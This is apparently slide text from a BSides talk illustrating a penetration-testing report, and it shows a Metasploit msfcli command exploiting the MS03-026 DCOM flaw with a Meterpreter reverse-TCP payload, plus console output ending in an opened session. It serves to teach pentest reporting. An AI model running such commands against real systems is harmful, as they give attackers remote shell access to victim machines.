 Example
bt framework3 # ./msfcli windows/dcerpc/ms03_026_dcom RHOST=192.168.1.75 RPORT=135 PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.41 TARGET=0
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.75[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.75[135] ...
[*] Sending exploit ...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] The DCERPC service did not reply to our request
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.1.41:4444 -> 192.168.1.75:1497)
meterpreter >
track 3
Figure 7 Exploiting dcom - metasploit
“Writing a
Penetration
Testing Report”
by Mansour
Alharbi.
SANS.org
Adobe
BSides
SALT LAKE CITY